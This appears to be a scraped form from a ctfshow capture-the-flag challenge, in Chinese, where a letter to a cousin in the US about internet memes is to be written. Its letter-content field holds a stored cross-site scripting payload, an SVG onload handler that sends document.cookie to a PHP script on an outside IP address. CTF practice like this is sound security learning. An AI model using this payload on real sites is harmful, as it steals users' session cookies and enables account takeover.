 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 请输入发件人
收件人 请输入收件人
我的天气 多云
表哥回来时 美版iphone 匿名者入会介绍信 表哥女朋友
带的东西
暗网发送
信的内容 <svg/onload="window.open('http://47.113.199.107/fff.php?cookie='+document.cookie)">
立即提交 重置